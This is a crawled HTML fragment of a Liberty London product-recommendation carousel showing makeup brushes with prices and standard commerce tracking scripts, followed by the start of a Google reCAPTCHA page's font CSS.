                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/no.4-crease-brush-319683.html" title="No.4 Crease Brush">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Hourglass</span>
        </h5>
    
</a>

            <a href="/us/no.4-crease-brush-319683.html" title="No.4 Crease Brush">
    <h6 class="product-name mb-0">
        No.4 Crease Brush
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="56.0">
        
        $ 56.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-319683" value="{&quot;name&quot;:&quot;No.4 Crease Brush&quot;,&quot;id&quot;:&quot;319683&quot;,&quot;price&quot;:56,&quot;brand&quot;:&quot;Hourglass&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001214642&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-319683" value="{&quot;item_id&quot;:&quot;319683&quot;,&quot;item_name&quot;:&quot;No.4 Crease Brush&quot;,&quot;item_brand&quot;:&quot;Hourglass&quot;,&quot;item_category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001214642&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:56,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/no.4-crease-brush-319683.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000797068',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000797068", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000797068">
    











<div id="000797068" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000797068"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="ff065e68cf4c6620cd7b644f9e" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/no.-8-seamless-blend-makeup-brush-000797068.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000797068-R545901006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000797068-R545901006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000797068-R545901006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Lisa Eldridge Beauty - No. 8 Seamless Blend Makeup Brush"
                     title="Lisa Eldridge Beauty - No. 8 Seamless Blend Makeup Brush" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R545901006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/no.-8-seamless-blend-makeup-brush-000797068.html" title="No. 8 Seamless Blend Makeup Brush">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Lisa Eldridge Beauty</span>
        </h5>
    
</a>

            <a href="/us/no.-8-seamless-blend-makeup-brush-000797068.html" title="No. 8 Seamless Blend Makeup Brush">
    <h6 class="product-name mb-0">
        No. 8 Seamless Blend Makeup Brush
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="52.0">
        
        $ 52.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000797068" value="{&quot;name&quot;:&quot;No. 8 Seamless Blend Makeup Brush&quot;,&quot;id&quot;:&quot;000797068&quot;,&quot;price&quot;:52,&quot;brand&quot;:&quot;Lisa Eldridge Beauty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R545901006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000797068" value="{&quot;item_id&quot;:&quot;000797068&quot;,&quot;item_name&quot;:&quot;No. 8 Seamless Blend Makeup Brush&quot;,&quot;item_brand&quot;:&quot;Lisa Eldridge Beauty&quot;,&quot;item_category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R545901006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:52,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/no.-8-seamless-blend-makeup-brush-000797068.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '319680',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "319680", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="319680">
    











<div id="319680" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=319680"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="c352e2ed3a983cbcdc5f446685" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/no.3-all-over-eye-shadow-brush-319680.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/319680-1001214639-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/319680-1001214639-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Hourglass - No.3 All Over Eye Shadow Brush"
                     title="Hourglass - No.3 All Over Eye Shadow Brush" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001214639"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/no.3-all-over-eye-shadow-brush-319680.html" title="No.3 All Over Eye Shadow Brush">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Hourglass</span>
        </h5>
    
</a>

            <a href="/us/no.3-all-over-eye-shadow-brush-319680.html" title="No.3 All Over Eye Shadow Brush">
    <h6 class="product-name mb-0">
        No.3 All Over Eye Shadow Brush
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="56.0">
        
        $ 56.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-319680" value="{&quot;name&quot;:&quot;No.3 All Over Eye Shadow Brush&quot;,&quot;id&quot;:&quot;319680&quot;,&quot;price&quot;:56,&quot;brand&quot;:&quot;Hourglass&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001214639&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-319680" value="{&quot;item_id&quot;:&quot;319680&quot;,&quot;item_name&quot;:&quot;No.3 All Over Eye Shadow Brush&quot;,&quot;item_brand&quot;:&quot;Hourglass&quot;,&quot;item_category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001214639&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:56,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/no.3-all-over-eye-shadow-brush-319680.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4bi3vzek6ol
body_size: 48547
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
